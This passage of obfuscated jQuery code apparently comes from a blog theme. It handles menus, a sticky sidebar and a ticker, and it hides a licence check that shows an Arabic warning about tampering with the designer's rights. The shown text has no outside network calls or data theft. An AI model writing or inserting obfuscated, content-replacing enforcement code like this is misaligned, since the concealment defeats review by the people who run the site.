-1386)}e[u(-160,-1200,0,-510)]($,e.OaZxh)[(n=2164,t=1554,r=1623,_0xb32275(n-69,t,r- -1275,r-218))](u(1423,1274,0,679)+u(566,295,0,832))})),$(_0xb32275(2683,2360,2944,2384)+"e").click((function(){var n={SeWRr:function(n,t){return n(t)},WPLsU:t(863,447,1594,271),SIERh:r(2670,2054,1376,1770)+t(370,337,713,1061)};function t(n,t,r,e){return _0x57222c(n-428,t-353,r,n- -1582)}function r(n,t,r,e){return _0x57222c(n-166,t-476,r,e- -1039)}n[r(399,210,2045,1203)]($,n[r(-636,990,-566,148)])[r(1132,946,1177,476)+"s"](n[r(1137,1697,2181,1853)])})),$(_0xb32275(1786,1639,1755,814)+"le-menu")[_0x57222c(1468,2464,426,1367)]((function(){var n={KHkNc:function(n,t){return n(t)},QgifH:r(76,1018,2096,898),BalJX:r(-419,215,-243,-542),XmIpt:r(298,859,1283,1104),oHGQr:r(862,1151,748,747),uJxdc:r(90,642,1682,666)+"verlay"};function t(n,t,r,e){return _0xb32275(n-8,e,t- -1479,e-290)}function r(n,t,r,e){return _0xb32275(n-31,e,t- -1417,e-49)}n[t(-79,-56,0,-976)]($,".menu-cont"+r(-585,-86,-83,-439)).css(n.QgifH,n[r(-65,145,388,-841)]),n[t(-151,-56,0,346)]($,n.XmIpt)[t(1967,1419,0,1532)](n[r(2112,1557,1462,1849)]),n[t(114,-56,0,552)]($,n[r(99,1064,0,164)])[r(885,-71,0,805)+"s"](t(1245,1505,0,1531))})),$(_0xb32275(1680,2238,1667,2725)+_0x57222c(1195,3288,1742,2220))[_0xb32275(1504,1761,1198,1383)]((function(){var n={sqnpZ:function(n,t){return n(t)},HWoNd:t(1384,911,188,1175)+r(824,638,1068,483),fLMOa:r(2441,3141,2951,2987),ztKuB:"body",PwYrm:t(1036,2011,1637,1007),LcJta:r(1552,1909,1644,2085)+r(1786,2299,1511,1692),xFyyX:t(371,764,448,1423)};function t(n,t,r,e){return _0x57222c(n-330,t-35,r,e- -1730)}function r(n,t,r,e){return _0x57222c(n-16,t-409,t,n- -676)}n.sqnpZ($,n.HWoNd)[r(1158,1698,95,1395)](r(1928,2020,2669,1482),n.fLMOa),$(n[t(1338,1413,1619,685)])[r(839,342,64,-160)+"s"](n[r(2298,2598,1958,2391)]),$(n[t(2298,2048,1127,1211)])[r(2391,2439)](n[t(-261,642,202,783)])})),$(_0xb32275(2606,1729,2059,1077)+_0xb32275(2858,2970,2293,2496))[_0xb32275(1750,1793,1198,2038)]((function(){var n={wFxaD:function(n,t){return n(t)},AAJtV:function(n,t){return n(t)},GoeFH:t(1517,2437,1774,2461)+t(-693,-89,369,-439),crCZV:r(1558,1329,2242,1564),xkTKR:t(1875,1693,1986,1437)};function t(n,t,r,e){return _0xb32275(n-68,e,r- -962,e-436)}function r(n,t,r,e){return _0xb32275(n-387,r,e- -871,e-191)}n[r(2497,0,1302,1828)]($,this).addClass(t(1810,0,2022,1828)),n.AAJtV($,r(2051,0,489,1405))[t(929,0,384,-287)+"s"](t(1792,0,1606,2084)),n.wFxaD($,n.GoeFH)[r(1101,0,180,794)](n.crCZV,n[r(2468,0,2511,1603)])})),$((function(){function n(n,t,r,e){return _0xb32275(n-66,t,r- -79,e-181)}function t(n,t,r,e){return _0xb32275(n-450,r,e- -368,e-401)}for(var r={qYjjE:t(2271,0,2954,2145)+"1",zYDXX:function(n,t){return n(t)},ypNLT:n(3202,2557,2454,2405)+t(1860,0,1356,881)+n(1605,3509,2494,3261),jLwgV:function(n,t){return n(t)},rplMU:n(1732,649,1130,631)+"0",mDOzj:function(n,t){return n(t)},mkSsr:t(1567,0,2124,1485)+t(1887,0,3172,2494),ZMFIg:function(n,t){return n(t)},fzaDL:n(1909,1995,2412,2206)+"nu",JOFvN:t(2952,0,2660,2681)},e=r[n(1103,944,1270,689)][t(1124,0,1346,1844)]("|"),u=0;;){switch(e[u++]){case"0":var i=r.zYDXX($,r.ypNLT).clone();continue;case"1":$(t(886,0,625,799)+n(2314,2053,2540,2693)).html(i);continue;case"2":var c=r[n(2253,1085,1456,667)]($,r[n(2135,2e3,2919,2743)])[n(1971,1337,1840,2252)]();continue;case"3":r.mDOzj($,r[n(3140,3690,2636,3647)])[n(1225,927,1597,702)](o);continue;case"4":r[n(1392,2463,2151,1808)]($,r[t(2860,0,1946,1824)])[n(1123,1324,1597,905)](c);continue;case"5":var o=r[n(2197,1671,2007,2263)]($,r.JOFvN).clone();continue}break}})),$(_0xb32275(1077,154,1207,1197)+"sts .post-title")[_0xb32275(1776,2012,2860,3469)]((function(){function n(n,t,r,e){return _0x57222c(n-200,t-162,e,t- -479)}var t,r,e,u={aiUQm:function(n,t){return n(t)},APwvo:function(n,t){return n(t)},DTBkH:(t=1673,r=1797,e=1e3,_0x57222c(t-107,r-408,t,e- -1661)+n(1601,2166,0,2783))};u.aiUQm($,this)[n(1114,1508,0,547)+"r"](u.APwvo($,this)[n(3350,2761,0,3437)]()[n(1147,1412,0,2391)](u[n(2646,2015,0,2612)]))})),function(n){function t(n,t,r,e){return _0x57222c(n-344,t-257,e,n- -1003)}var r={ZguMT:function(n,t){return n!==t},DZWKj:function(n,t){return n(t)},FAEwl:f(2328,1989,3050,2448)+t(1973,2045,0,2840),REyBj:function(n,t){return n(t)},KVmMW:t(1004,418,0,1616)+f(154,943,460,679),Rfldm:"#mainFixed",SbWyX:function(n,t){return n(t)},hrNiP:"#main-blog",xSBtT:function(n,t){return n+t},QETnV:function(n,t){return n+t},IZxEa:function(n,t){return n+t},UWnOD:f(1949,1466,1587,1073)+t(2151,2019,0,1114)+"lign: cent"+t(1536,1367,0,1463)+f(1545,622,270,633)+t(1904,2470,0,1345)+t(439,447,0,223)+t(906,-15,0,-106)+"-webkit-bo"+t(707,115,0,552)+t(1084,1220,0,2182)+"px rgba(0,"+f(393,1222,1751,1877)+t(1749,1103,0,1117)+t(2326,2657,0,1938)+t(1854,2246,0,2698)+"y: arial; "+f(2260,1951,1264,1744)+f(2938,2031,3034,951)+t(1607,1363,0,1516)+t(656,577,0,1275)+t(1501,1956,0,770)+f(1989,1810,2548,858)+t(1436,455,0,1970)+"ter; font-size: 26px"+f(422,576,1233,763)+f(2222,2575,2927,1993)+f(1702,2152,2474,2321)+"ght: norma"+t(1055,645,0,996)+t(187,-339,0,118)+t(988,1726,0,267)+f(-84,571,508,-434)+t(1258,731,0,525)+t(714,505,0,1200)+f(1898,1543,1393,2036)+f(1779,1741,2596,1096)+f(606,789,-257,1513)+f(826,1114,676,817)+f(893,655,1340,1664)+f(3148,2194,2854,3246)+f(601,888,979,160)+t(1599,791,0,682)+f(875,1608,1358,2350)+"حدث تلقائي"+t(334,-623,0,-458)+f(3594,2583,1956,2927)+f(909,1248,483,529)+f(1731,823,425,874)+f(893,1708,1019,1988)+f(1547,2340,2748,3237)+f(2231,1496,2305,1741)+t(821,-178,0,1303),OUirA:';">2</span'+t(1068,1278,0,1511)+f(2172,2079,1839,2564)+f(2103,1612,2410,1045)+t(2323,1341,0,1432)+f(1302,1233,2105,1642)+f(1448,1289,196,1686)+t(568,169,0,95)+f(3129,2543,3577,1850),PLBke:t(525,1215,0,293)+": 14px; fo"+t(2288,2780,0,3119)+' 400;" href="',empyS:t(1860,1730,0,981)+"ة </a></p><p><span s"+t(520,1064,0,1576)+t(1405,761,0,593)+f(1482,2340,1680,1410)+"ight: bold"+f(146,1124,965,1086),YRtvo:';">3</span>-تملك رخص'+t(952,2,0,833)+f(2934,2566,2483,2951)+f(2266,2129,2663,2185)+t(1372,1005,0,671)+". يرجى الت"+f(968,990,217,898)+'a target="'+t(454,-158,0,-191)+t(243,1100,0,249)+": ",QAsVx:")&body=أكت"+t(1011,1871,0,464)+f(1745,1611,1178,2296)+"يق الدعم </a></p></d"+t(720,272,0,1493)+t(1507,1183,0,1165)+"align: cen"+t(463,905,0,573)+"low: hidde"+f(1394,2281,2627,3377)+'get="_blan'+t(1265,1299,0,1056)+"color: #ff"+f(1625,2482,2393,3531)+f(842,1111,2149,1001),WoYkq:";text-deco"+t(1958,2311,0,1859)+t(430,767,0,916)+f(1149,1e3,910,1379)+f(1138,817,1321,1867)+f(2263,2519,3259,3202)+"ng: 10px 12px;margin: 5px auto"+f(-114,828,1073,320)+f(1556,1801,1317,1719)+f(1397,1177,2067,1077)+"400;line-h"+f(1177,1557,1850,2282)+"2857143;te"+t(1438,1346,0,1011)+t(2330,1540,0,2715)+t(869,440,0,1785)+t(1933,1178,0,2994)+f(823,558,58,-13)+f(2408,2299,1412,2702)+"-webkit-us"+f(2232,1983,2165,976)+" none;-moz"+f(2359,1596,2487,2439)+"ct: none;-"+t(1740,2547,0,975)+t(739,474,0,-5)+t(2149,2525,0,2996)+"ct: none;b"+t(200,-125,0,98)+f(1334,852,1805,661)+t(1682,1016,0,1455)+"0;box-shadow: 0 1px "+t(854,1327,0,147)+t(1e3,-98,0,566)+t(1966,2675,0,2721)+t(1045,1785,0,1098)+t(1611,2127,0,2473)+t(1888,1742,0,2253)+f(413,1315,1395,1046)+t(2107,2007,0,1561)+f(3171,2611,3045,2784)+f(1450,2273,2877,2164)+"-shadow: 0"+f(1555,1516,1303,745)+f(1164,1585,789,1288)+"0,0.2), 0p"+f(1386,1087,473,318)+"0 rgba(0,0,0,0.14), "+t(1212,1995,0,216)+"x -1px rgb"+f(2825,1914,2416,1754)+t(1237,2021,0,1378)+'="',WijCn:function(n,t){return n+t},EtOuy:function(n,t){return n+t},MKcZf:function(n,t){return n+t},VvnhG:function(n,t){return n-t},hLQrZ:t(940,1403,0,241),Ajzqp:"top",RSEgs:"width",jplAx:function(n,t){return n<=t},tpPFS:function(n,t){return n<=t},spWHM:"position",XNTHR:t(715,753,0,407),mJLHr:t(1726,1843,0,1582),MdHYL:function(n,t){return n<=t},fvmXE:function(n,t){return n==t},hilAR:function(n,t){return n<t},YJwcL:function(n,t){return n>=t},rWqyU:f(1484,1893,1744,1097),EMLNO:f(2057,975,675,1086),sZXJc:function(n,t){return n!=t},vrEua:function(n,t){return n===t},LDuQc:"PUmBL",THKDo:f(1979,1064,1223,1827),IxruS:function(n,t){return n<t},beVqG:function(n,t){return n>=t},qABkD:function(n,t){return n<=t},kvkAy:t(1579,583,0,2640),HmmnP:t(972,-70,0,72),oclHo:function(n,t){return n!=t},DMYGv:function(n,t){return n-t},cCSWz:function(n,t){return n<=t},DPeHb:function(n,t){return n-t},uTscj:function(n,t){return n!=t},tRVSv:function(n,t){return n-t},VUsrE:t(1245,193,0,1165),GLoMP:function(n,t){return n<=t},BQorB:function(n,t){return n-t},YRhmQ:function(n,t){return n-t},oylNQ:"overflow",zynwH:t(457,508,0,-561),prTKi:f(2870,1859,1360,1575),TKeLT:function(n,t){return n(t)},sxhxf:function(n,t){return n(t)},jdVkE:t(1967,2986,0,2606),dwOUe:t(1819,2025,0,1516),YbVXu:t(1526,1374,0,1177),jhHrZ:function(n,t){return n!==t},ISaSu:t(1832,1654,0,1025),vLdAZ:t(1919,2441,0,1039),OVsjj:t(1872,1949,0,977),scUCC:function(n,t){return n(t)},esusA:f(1092,625,416,344),nCqco:function(n,t){return n-t},rRezo:f(2338,1793,1472,2168)},e=[],u=0,i=0,c=0,o=0,a=r[f(3125,2616,2224,1667)](n,window);function f(n,t,r,e){return _0xb32275(n-312,n,t- -531,e-173)}function s(n){var t={YwEJN:u(2573,1831,1954,2382)+u(964,-70,364,1288)+e(933,26,-182,356),yMpzl:function(n,t){return r[(u=-983,i=-42,c=-177,o=434,e(u-231,c- -161,i,o-75))](n,t);var u,i,c,o},BPZyE:function(n,t){return n+t},uiBAF:function(n,t){return r[(u=469,i=382,c=856,e(u-298,i-398,c,c-141))](n,t);var u,i,c},XFaTJ:function(n,t){return r[(u=-343,i=-13,c=9,e(u-7,i-17,u,c-315))](n,t);var u,i,c},VFBQI:function(n,t){return n+t},SDuFw:function(n,t){return r[(u=1708,i=793,c=815,e(u-364,c-831,i,c-329))](n,t);var u,i,c},ixUPN:function(n,t){return r[(u=786,i=636,c=600,e(u-81,c-630,i,c-50))](n,t);var u,i,c},KzpYz:function(n,t){return r[(u=1116,i=765,c=627,e(u-90,c-597,i,c-402))](n,t);var u,i,c},GXxEV:function(n,t){return n+t},dnXnu:function(n,t){return r[(u=-112,i=925,c=1123,o=1496,e(u-91,i-941,c,o-185))](n,t);var u,i,c,o},kzIFV:u(2468,2628,1760,1997)+u(1155,1134,1930,1765)+u(934,1186,1843,781)+e(1821,1366,1948,2385)+u(805,1863,770,1063)+e(2119,1236,967,259)+e(1500,1769,2176,2032)+e(-391,433,-389,1291)+e(188,852,1791,257)+"ns-serif,A"+u(-421,-377,384,384)+u(2155,1965,1465,992)+u(1079,1863,1839,2609)+e(2339,1916,1874,2036)+" Symbol;po"+u(864,-649,-202,690)+u(895,2012,1817,2041)+e(2200,1237,1934,736)+e(705,555,233,21)+u(1844,1579,1147,437)+u(2083,517,1543,1112)+u(1411,-173,468,969)+u(739,1153,622,1448)+u(1710,555,1113,132)+u(26,619,198,1250)+e(-187,188,929,1019)+e(1907,1664,2747,2073)+": 100%;z-index: 1;text-align: "+e(419,1488,1366,1162)+u(1203,-805,240,612)+e(198,-156,-673,-987)+" relative;"+e(553,1013,-7,319)+u(442,885,1400,1885)+e(594,753,895,3)+"dth: 600px"+u(1103,1090,419,1267)+": 200px;ma"+u(-664,431,-96,-181)+e(753,1447,2304,1545)+e(1018,1325,1084,347)+u(186,-678,73,-804)+u(1924,772,1762,1590)+e(-449,453,933,954)+e(370,1244,2004,1499)+e(590,829,1275,406)+e(754,-184,361,-1154)+u(829,-665,-164,649)+e(2516,1485,1472,1778)+"2px 1px -1"+e(874,514,-371,1528)+"0,0,0.12);"+u(688,154,376,-18)+u(420,628,302,1142)+e(1071,1495,2576,2441)+e(2168,1586,2270,929)+",0,0.2), 0px 1px 1px"+u(510,1163,1355,1357)+u(1465,210,876,892)+e(-1068,-38,676,-807)+"px -1px rg"+u(347,177,-164,-759)+u(784,1387,359,909)+u(436,726,1346,2194)+u(1912,854,1088,1738)+u(800,-637,164,1200)+u(1823,1008,1491,958)+e(-105,533,-548,139)+e(332,224,1113,878)+e(724,100,659,696)+"; right: 0"+u(-205,1648,718,25)+"px; width:"+e(-1,322,839,853)+e(2799,1858,881,1252)+e(-260,58,512,1094)+"ht: 50px; "+e(1901,875,1887,777)+"ius: 50%; "+u(-77,1254,376,110)+e(40,462,-550,1524)+"s: 50%; z-index: 9; "+e(-432,357,505,219)+": ",jQbkQ:r[e(2018,1638,1986,829)],UikaG:r.OUirA,vzsLi:r.PLBke,NVcse:r[u(-107,865,723,822)],kvqBf:r[e(2617,1920,2705,2105)],VXxrS:e(1066,158,-636,372)+": 14px; fo"+e(1455,1921,2716,1640)+e(1540,958,467,1492)+u(1706,932,1412,1714)+e(700,1662,2730,906)+u(-574,463,508,56)+u(1,809,-24,-574)+u(844,519,771,1209)+u(2027,1331,1056,1462),nXpYl:e(1808,1016,-77,543)+u(1067,-602,5,-559)+u(1029,1136,348,-652),rUnfY:r[e(-853,-43,-276,645)],qlePg:r.WoYkq};function e(n,t,r,e){return f(r,t- -670,0,e-401)}function u(n,t,r,e){return f(n,r- -708,0,e-399)}if(n[e(0,722,1425,438)+"Data"][e(0,1621,2154,2256)]){var s=r[u(301,0,-206,-529)](n["sidebarFix"+e(0,-110,-457,-332)][u(1615,0,1250,497)][e(0,1e3,1,1610)]()[u(385,0,1053,2070)],n.height()),l=a[e(0,435,-455,990)]()+a[u(1248,0,1407,358)](),x=r.EtOuy(n[u(1208,0,962,419)]()[e(0,1091,919,218)],n[u(-290,0,397,1016)]()),d=r[e(0,1222,784,1910)](n[u(405,0,684,916)+e(0,-110,-658,-942)][e(0,1288,940,363)][e(0,1e3,154,37)]()[e(0,1091,2050,1929)],n.sidebarFixData[e(0,1288,1560,903)][u(-308,0,397,-226)]());if(a[u(2456,0,1407,1540)]()<r[u(2171,0,1672,2104)](n.sidebarFixData[e(0,1288,1065,456)].offset().top,o))n[u(-435,0,426,80)](e(0,-114,369,-195),u(1208,0,310,-722)).css(r[e(0,1261,751,1649)],0)[e(0,464,389,531)](r.Ajzqp,0)[e(0,464,-301,1542)](r[e(0,1556,1060,1505)],u(697,0,356,361));else if(r[e(0,1962,1690,2267)](d,r[e(0,30,148,145)](a[u(2254,0,1407,1042)]()+n[e(0,435,194,1313)](),o))&&r.tpPFS(d,l))n[e(0,464,-32,544)](r.spWHM,r.XNTHR)[e(0,464,351,512)](u(351,0,535,293),0)[e(0,464,580,402)](u(271,0,1053,351),n[e(0,722,1391,1568)+"Data"][u(514,0,1250,411)][u(236,0,397,608)]()-n.height())[e(0,464,-109,1556)](r[u(2487,0,1518,1598)],u(1101,0,356,90))[u(1480,0,426,941)](r[e(0,1556,1935,2017)],n.width())[e(0,464,-120,961)](r[u(1045,0,46,124)],r[e(0,855,1556,870)]);else if(!(a.scrollTop()>=r[u(2005,0,1672,2226)](n[u(1263,0,962,-121)]()[e(0,1091,2136,1616)],o)&&r.MdHYL(l,x)&&r[u(1074,0,1611,2444)](r[u(-123,0,817,993)],n[e(0,464,1186,225)](r[e(0,84,-900,248)]))))if(r.hilAR(i,0)&&0<c&&r[u(644,0,984,1543)](a[u(1495,0,1407,360)](),r[e(0,1710,876,2667)](n[u(1464,0,962,-84)]()[e(0,1091,515,1691)],o))&&l<=x)if(r[e(0,975,328,785)](r[u(1048,0,702,400)],r[u(1497,0,1481,2546)])){if(r[e(0,-187,-357,338)](r[u(1884,0,817,1202)],n[u(406,0,426,1298)](r[e(0,84,-98,-247)])))if(r[e(0,42,322,65)](r[e(0,935,300,970)],r[u(664,0,897,863)])){var v=r[u(1539,0,1672,1548)](n[u(481,0,962,180)]()[e(0,1091,2028,206)],n[e(0,722,41,691)+e(0,-110,907,-924)][e(0,1288,516,1435)][u(-15,0,962,1863)]().top);n[u(968,0,426,398)](r[u(856,0,46,386)],r[e(0,-42,915,460)]).css(u(680,0,535,1305),0)[u(-122,0,426,1253)](r[e(0,497,1499,229)],v).css(r[u(2325,0,1518,1381)],r[e(0,-8,774,-288)])[e(0,464,441,352)](r.RSEgs,n[e(0,686,-209,-296)]()).css(r[u(-76,0,46,-874)],r[u(-240,0,817,1126)])}else _0x4ac4f3=_0x2d8afb[e(0,1870,2638,979)](),_0x35b74d.append(t[e(0,-137,343,-567)])}else _0x2778c9(e(0,475,152,694))[u(-592,0,437,1033)](t.yMpzl(t[u(1168,0,1356,2430)](t.BPZyE(t[e(0,1394,430,1074)](t[u(1989,0,1356,1104)](t[u(1410,0,1347,2146)](t[u(361,0,823,10)](t[u(-285,0,-103,-544)](t[e(0,-155,142,890)](t[e(0,1411,396,1497)](t[e(0,1349,362,653)](t[u(2206,0,1581,1902)](t[u(954,0,-103,828)](t[e(0,1394,627,2195)](t[u(960,0,398,-550)](t.dnXnu(t[u(50,0,-193,-658)](t[u(671,0,571,667)],_0x2765a8[u(-1006,0,-110,135)])+t[u(47,0,-93,-73)],_0x127591.color),e(0,1338,1713,533)+">-العبث بح"+e(0,174,259,-594)+u(1073,0,38,102)+u(-22,0,-78,-145)+"يع المصمم<"+e(0,-146,489,795)+e(0,517,1341,546)+u(862,0,1485,1865)+e(0,-71,596,-270)+e(0,-182,-401,-892)+e(0,1194,1122,553)+": "),_0x53d7df[e(0,-72,-888,-458)]),t[e(0,1427,2203,390)]),_0xf37cf2[u(-498,0,-110,738)]),t[e(0,1979,1270,1422)]),_0x52ba33.by.request),t.NVcse)+_0x58ed4f.color+t[e(0,1883,933,1262)],_0x300d90[e(0,-72,-395,-1069)])+t[u(-66,0,534,-195)],_0x10655c.by[e(0,1039,1923,315)]),t.nXpYl),_0x18f70b.product),t[u(607,0,956,-91)]),_0x200a32[u(884,0,-110,-1145)]),t[e(0,116,-450,-55)]),_0x534d1b.by[e(0,640,-371,-387)])+(u(1800,0,1472,2369)+u(-571,0,-160,504)+u(188,0,125,-751)+e(0,1633,876,876)));else r.hilAR(0,i)&&r[u(1209,0,719,50)](c,0)&&r[u(-459,0,-204,-828)](a[u(838,0,1407,705)](),n[u(-93,0,962,573)]()[e(0,1091,71,813)]-o)&&r.qABkD(l,x)?r.vrEua(r.kvkAy,r[e(0,1625,1669,1802)])?(r.ZguMT(0,_0x2e5308(u(281,0,1281,1475)+e(0,1606,2027,2464))[u(728,0,545,334)])&&r[u(1072,0,1556,1614)](_0x125e84,r.FAEwl).sidebarFix({frame:r[u(1309,0,1282,723)](_0x84c36c,r.KVmMW)}),r[u(1835,0,937,1893)](0,_0xe76632(r[u(1220,0,1078,2049)])[u(1490,0,545,903)])&&r[u(2861,0,1908,1392)](_0x332f7e,r[u(901,0,1078,1963)])[u(534,0,684,888)]({frame:r[e(0,1946,3045,1658)](_0x465af6,r[e(0,303,-182,499)])})):r[u(2187,0,1213,185)](r[e(0,855,1479,727)],n[e(0,464,-223,-184)](u(918,0,-152,456)))&&(v=r[u(232,0,225,374)](n[e(0,1e3,-16,693)]()[u(2126,0,1053,879)],n[e(0,722,350,1245)+u(452,0,-148,-607)][e(0,1288,1628,492)].offset()[e(0,1091,2186,1898)]),n[u(-554,0,426,872)](r.spWHM,r[e(0,-42,380,-642)])[e(0,464,472,-515)](r[e(0,1261,2121,1979)],0)[e(0,464,-91,489)](u(932,0,1053,694),v)[u(1369,0,426,853)](r[e(0,1556,627,1166)],"auto").css(r[u(1296,0,1518,926)],n.width())[u(1343,0,426,-131)](e(0,-114,65,243),r[e(0,855,1513,1669)])):r[e(0,757,-32,1599)](i,0)?r[u(-610,0,48,71)](0,r[e(0,1017,1702,303)](r[u(165,0,225,434)](r.VvnhG(d,n[u(1038,0,397,832)]()),a.scrollTop()),o))&&a[e(0,1445,2314,2297)]()>r.IZxEa(n[u(-382,0,684,1521)+u(-314,0,-148,579)][e(0,1288,1735,998)][u(885,0,962,649)]()[e(0,1091,641,456)],o)&&r[u(1507,0,610,-55)](e(0,878,11,424),n[e(0,464,-40,1142)](r.spWHM))&&n[e(0,464,-501,-30)](r.spWHM,e(0,348,-509,1304))[u(869,0,426,-84)](r[e(0,1261,265,1772)],r[e(0,1080,339,342)](n[e(0,1e3,1054,2022)]()[e(0,573,-31,616)],a[e(0,590,-250,725)]()))[u(1235,0,426,293)](r[e(0,497,-58,612)],o)[u(-579,0,426,1106)](r[u(2079,0,1518,1828)],r[u(-857,0,-46,-362)])[e(0,464,1514,-518)](r[u(1941,0,1518,2033)],n.width())[u(-466,0,426,1083)]("position",r[e(0,301,997,1109)]):r[e(0,1891,816,1891)](0,i)&&(r[e(0,442,1396,960)](n[u(1228,0,397,1001)](),r[u(69,0,378,1303)](a.height(),o))?n[e(0,464,-225,-305)](r[u(-279,0,46,373)],u(-232,0,310,-781))[e(0,464,-339,1430)](u(1058,0,535,878),r[e(0,1766,1387,2763)](n[e(0,1e3,585,1088)]()[e(0,573,1090,1535)],a[e(0,590,-280,390)]()))[e(0,464,1100,783)](u(1682,0,1053,974),o)[e(0,464,118,-386)]("width",r.THKDo)[e(0,464,1231,688)](r[e(0,1556,2627,2608)],n[u(1230,0,648,192)]())[e(0,464,1470,830)](r[e(0,84,1096,1033)],r[u(930,0,263,975)]):r.tpPFS(s,l)&&n.css(r[u(1106,0,46,662)],r[e(0,-42,-338,-1089)])[e(0,464,154,-308)](r[u(1999,0,1223,605)],n[e(0,1e3,1842,1314)]()[u(1256,0,535,860)]-a[u(883,0,552,897)]())[e(0,464,885,1213)](u(1733,0,1053,782),a.height()-n[u(120,0,397,1323)]())[e(0,464,-308,-458)](u(219,0,648,1721),u(492,0,356,-107)).css("width",r.THKDo)[u(-328,0,426,-80)](r.RSEgs,n[u(-226,0,648,-448)]())[e(0,464,-177,1452)](r.spWHM,r[u(-144,0,263,915)]))}else n.css(r[u(-110,0,794,1039)],u(640,0,1562,2216))[e(0,464,584,1458)]("position",r[e(0,-42,-69,-818)])}function l(n){function o(n,r,e,u){return t(u-659,r-209,0,e)}function f(n,r,e,u){return t(r- -143,r-234,0,e)}if(f(0,1741,2140)!==r[o(0,1862,1650,1526)]){for(var l in i=r.nCqco(a[f(0,1669,1873)](),u),e)r[f(0,707,1047)](s,e[l]);return u=a[o(0,2468,2556,2471)](),c=i,!0}var x={LEWmm:function(n,t){return r[(e=3708,u=3819,i=2997,o(0,e-104,u,i-25))](n,t);var e,u,i},ojbvd:r[o(0,2399,2083,1410)],WYwlc:r[o(0,2477,3071,2223)],IEynZ:"hidden",prGGM:r[o(0,2501,2142,2226)]};r[o(0,1991,2323,2767)](_0x5d13fe,f(0,969,342)).each((function(){function n(n,t,r,e){return f(0,r- -197,e)}var t,r;(x[n(0,0,1653,2748)](_0x2fd905,this)[n(0,0,491,309)](x.ojbvd)<1||_0x2504db(this)[n(0,0,491,1222)](x[n(0,0,1447,1674)])==x.IEynZ||x.LEWmm(_0x56a9f3,this).is(x[n(0,0,1799,2714)]))&&_0x47597b[(t=1331,r=2143,f(0,r-1077,t))]()}))}n.fn.sidebarFix=function(n){function u(n,r,e,u){return t(r- -571,r-28,0,n)}function i(n,t,r,e){return f(e,n-104,0,e-209)}r[i(1565,0,0,1552)]===r[u(174,587)]?(e.push(this),this[u(379,518)+i(664,0,0,1467)]=n,this[u(-203,260)](r.oylNQ,r.prTKi)[u(295,260)](r[i(858,0,0,1118)],"static")[u(102,260)](u(-469,369),0).css(r.Ajzqp,0)[i(1238,0,0,889)](r[u(270,293)],0)[u(362,260)](r[u(1300,1352)],r[u(-529,-212)]),this[i(1496,0,0,2152)+u(283,-314)][i(2395,0,0,3100)]=!0,this[i(1209,0,0,1309)]()>=n[i(2062,0,0,2267)][u(471,231)]()&&(this[i(1496,0,0,1594)+u(148,-314)][i(2395,0,0,2572)]=!1),r.sZXJc(this[i(1774,0,0,1787)]().top,n.frame.offset()[u(-144,887)])&&(this[u(1307,518)+i(664,0,0,63)][u(2049,1417)]=!1),n[i(1232,0,0,1841)]&&(o=n.topBuffer),r[u(112,279)](s,this)):_0x303f46(this).children(".sub-menu")[i(1532,0,0,1003)]()},a[t(1623,1154,0,1390)]((function(n){function t(n,t,r,e){return f(t,r-439,0,e-479)}if(!r[t(0,2850,2490,1561)]("WFQjq",t(0,1133,1929,1108)))return function(){function n(n,r,e,u){return t(0,e,n-14,u-33)}if(r[n(2831,0,3005,1876)]===r.YbVXu)_0x4371d5.text(_0x52d199[n(1777,0,995,2654)]("_","")),_0x45ff8c[n(2993,0,3454,3016)]().appendTo(_0x52d3c6[n(3025,0,1981,3460)](n(2272,0,2843,2151)));else{var u=e;for(var i in e=[],u)u[i].sidebarFix({frame:u[i][(c=2198,o=1402,t(0,o,c-367,o-8)+"Data")].frame})}var c,o}(),!0;r.sxhxf(_0x224b69,this).css(t(0,2929,2661,1728),r[t(0,2806,2314,1565)]),_0x216edb()})),a[t(700,1728,0,983)](f(1337,2179,0,2717),l),a.bind(r[f(3219,2216,0,2095)],l)}(jQuery),function(n){var t={sZSVg:function(n,t){return n!==t},kRVkR:r(2596,3554,3264,1789),tmFxS:"active",saMkx:function(n,t,r){return n(t,r)},ayJZQ:e(1408,1773,771,794)+e(3409,2468,2892,2694),AyPzj:function(n,t){return n(t)},eKkXk:".active",FOeSN:function(n,t){return n-t},upqKS:function(n,t){return n!=t},aqtMA:function(n,t){return n===t},fsvQR:"wBpbQ",mZpNv:"lWUCx",XTDgj:e(288,1198,433,570),MaXyO:r(1500,1557,2136,1019),praTJ:function(n,t){return n+t},xkCwR:"ouSwY"};function r(n,t,r,e){return _0xb32275(n-483,e,n-50,e-475)}function e(n,t,r,e){return _0xb32275(n-356,e,t-95,e-236)}n.fn[r(1183,0,0,2186)]=function(u){var i={kKqIM:t[o(613,102,808,156)],fCSfL:c(1091,1282,2240,400),eVDAW:function(n,t){return n+t},jBJKN:function(n,r){return t.FOeSN(n,r)},DxmXY:function(n,r){return t[(e=1452,u=2175,i=1109,c(e-22,u-843,i-290,i))](n,r);var e,u,i},IOsvZ:function(n,r){return t.aqtMA(n,r)},hYocB:t[o(1944,929,1681,2037)],oVJlM:function(n,t){return n==t},liLXf:t[o(1614,834,871,1482)],FAmRk:t.XTDgj,nBzGc:function(n,t){return n!==t},MhOgL:t[c(1e3,308,1023,1010)],FVHvH:function(n,r){return t[(e=1400,u=-266,i=517,o(e-298,u,i- -694,i-105))](n,r);var e,u,i},DkubQ:"<a class='"+o(1066,-17,876,-9)+"ref='/sear"+o(3350,2097,2373,1385)+"g>"};function c(n,t,e,u){return r(t- -1509,0,0,u)}function o(n,t,r,u){return e(n-167,r- -779,0,t)}if(t.aqtMA(t[c(0,1122,0,822)],o(2756,1820,2154))){var a={};a[c(0,485,0,137)]=800,a[o(1162,1398,1052)+"e"]=800,a[c(0,1692,0,1498)]=3e3;var f=n[c(0,831,0,215)]({},a,u);function s(n){var r={mUwvy:function(n,r){return t[(e=87,u=678,_0x1c84(e- -757,u))](n,r);var e,u},ePqwL:t[c(1812,862,2715,2735)],zKkcT:t[c(923,418,1704,414)]},e=n,u=e.find("ul");function c(n,t,r,e){return o(n-91,t,n- -3)}var a,s=u.find("li"),l=!1;s.eq(0)[x(2199,3012,2914,2268)](c(764,-76)),s.eq(0)[x(1152,2696,1342,1649)]();t.saMkx(setInterval,(function(){var n={TVFmu:function(n,t){return n(t)}};function t(n,t,r,e){return c(r- -236,t)}!l&&(a=u.find(i[t(0,1262,509)]))[t(0,2451,1440)](f.fadeOutTime,(function(){function e(n,r,e,u){return t(0,e,u-488)}function u(n,r,e,u){return t(0,e,n- 